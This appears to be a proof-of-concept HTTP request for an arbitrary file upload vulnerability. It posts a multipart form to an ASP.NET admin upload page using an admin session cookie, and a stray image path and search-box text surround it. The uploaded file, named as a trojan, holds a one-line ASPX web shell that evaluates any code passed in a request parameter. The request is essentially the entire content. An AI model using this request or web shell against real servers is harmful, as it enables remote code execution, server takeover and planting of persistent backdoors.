 POST /admin/file_upload.aspx HTTP/1.1
Host: 192.168.2.197:27689
Content-Length: 826
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:27689
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBB0wnUgcfeiWGeNx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.2.197:27689/admin/file_upload.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csd=31; cod=30; pcrepair=UserListID=1&UserAccount=admin&DepartmentName=admin&Contactor=admin&Tel=010-88327562&Address=&UserLevel=0; ASP.NET_SessionId=dadpnz45kmx
Connection: close
------WebKitFormBoundaryBB0wnUgcfeiWGeNx
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTA4NzgwMjg4Mw9kFgICBA8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRknePGrMwYu5xKs6ieT9Rp1Y5G5M8=
------WebKitFormBoundaryBB0wnUgcfeiWGeNx
Content-Disposition: form-data; name="InputAffixFile"; filename="muma1111.aspx.txt"
Content-Type: text/plain
<%@ Page Language="Jscript"%><%eval(Request.Item["123"],"unsafe");%>
------WebKitFormBoundaryBB0wnUgcfeiWGeNx
Content-Disposition: form-data; name="FileContent"
------WebKitFormBoundaryBB0wnUgcfeiWGeNx
Content-Disposition: form-data; name="Button1"
确认上传
------WebKitFormBoundaryBB0wnUgcfeiWGeNx
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAwKsnN7BCAKM8+uTDQKM54rGBvg9mZsVhOLiiAA2m0h4GhM1qM4t
------WebKitFormBoundaryBB0wnUgcfeiWGeNx--
? < + > 输入搜索字词